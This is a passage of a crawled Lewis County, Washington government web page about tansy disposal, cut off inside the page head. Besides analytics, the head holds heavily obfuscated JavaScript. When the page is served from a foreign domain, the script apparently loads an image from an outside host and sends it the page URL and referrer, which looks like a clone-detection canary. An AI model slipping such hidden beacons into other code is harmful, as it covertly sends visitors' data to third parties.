

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/news-room/county-events/uproot-your-tansy-before-it-flowers-with-free-disposal-sites-open-in-lewis-county/
body_size: 21168
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return 